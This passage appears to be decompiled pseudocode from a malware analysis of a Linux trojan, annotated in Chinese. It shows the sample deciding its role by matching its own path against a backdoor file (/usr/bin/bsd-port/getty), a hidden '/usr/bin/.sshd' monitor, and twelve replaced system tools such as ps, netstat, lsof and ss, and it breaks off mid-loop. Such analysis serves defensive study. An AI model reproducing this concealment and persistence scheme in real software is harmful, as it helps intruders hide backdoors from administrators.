 std::string::string((std::string *)&v10);
CUtility::GetModuleFullPath((CUtility *)&v10, v7);
v0 = (const char *)std::string::c_str((std::string *)&g_strBDG);
CSysTool::GetBackDoorFile((CSysTool *)&v9, v0);// str = /usr/bin/bsd-port/getty  (backdoorfile)
v1 = std::string::c_str((std::string *)&g_strMonitorFile);// g_strMonitorFile  =  /usr/bin/.sshd
v2 = std::string::c_str((std::string *)&v10); // str  =  /home/parallels/Desktop/病毒样本/soft  (程序当前路径)
if ( strcmp(v2, v1) == 0 )
{
  g_iGatesType = 0;
}
else
{
  v3 = std::string::c_str((std::string *)&v9);// /usr/bin/bsd-port/getty
  v4 = std::string::c_str((std::string *)&v10);
  if ( strcmp(v4, v3) == 0 )
  {
    g_iGatesType = 2;
  }
  else
  {
    for ( i = 0; i < uaSystoolNum; ++i )      // uaSystoolNum  =  12
    {
      v5 = std::string::c_str((std::string *)&v10);
      if ( strcmp(*(&uaSystools + i), v5) == 0 )// uaSystools  =  aBinNetstat   ; "/bin/netstat"
                                              //                aBinLsof      ; "/bin/lsof"
                                              //                aBinPs        ; "/bin/ps"
                                              //                aBinSs        ; "/bin/ss"
                                              //                aUsrBinNetstat ; "/usr/bin/netstat"
                                              //                aUsrBinLsof   ; "/usr/bin/lsof"
                                              //                aUsrBinPs     ; "/usr/bin/ps"
                                              //                aUsrBinSs     ; "/usr/bin/ss"
                                              //                aUsrSbinNetstat ; "/usr/sbin/netstat"
                                              //                aUsrSbinLsof  ; "/usr/sbin/lsof"
                                              //                aUsrSbinPs    ; "/usr/sbin/ps"
                                              //                aUsrSbinSs    ; "/usr/sbin/ss"